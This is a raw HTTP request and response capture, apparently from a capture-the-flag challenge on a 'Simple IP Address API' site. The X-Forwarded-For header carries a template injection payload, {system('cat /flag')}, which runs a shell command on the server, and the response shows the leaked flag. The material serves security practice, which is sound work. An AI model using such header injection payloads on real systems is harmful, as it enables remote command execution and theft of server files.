 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{system('cat /flag')}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:28:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 4019
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php
$flag="flag{b5810fff-17b8-4e6b-8524-b9f5567a1880}";
<?php $flag="flag{b5810fff-17b8-4e6b-8524-b9f5567a1880}"; </div>
</div>
白帽子搞安全